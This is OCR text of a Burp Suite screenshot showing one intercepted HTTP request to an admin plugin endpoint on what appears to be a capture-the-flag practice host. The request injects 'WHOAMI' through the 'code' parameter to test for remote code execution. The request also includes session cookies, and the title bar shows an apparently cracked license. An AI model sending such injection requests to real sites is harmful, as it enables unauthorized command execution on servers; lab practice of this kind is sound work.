 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.bmzclub.cn:20763 [106.75.101.133]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bmzadmin.php?m=admin&c=Weapp&a=ajax_check_code&lang=cn&code=WHOAMI HTTP/1.1
Host: www.bmzclub.cn:20763
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://www.bmzclub.cn:20763/bmzadmin.php?m=admin&c=Weapp&a=create&lang=cn
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=04330ba1-7e0e-43a4-a729-91a3ec5d66a4;
Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1610719417,1610719614,1610719684;
Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1610726285; PHPSESSID=4ec57236808e3c7edf853625b6b20650; admin_lang=cn;
home_lang=cn; workspaceParam=index%7CWeapp
Connection: close
? < + > 0 matches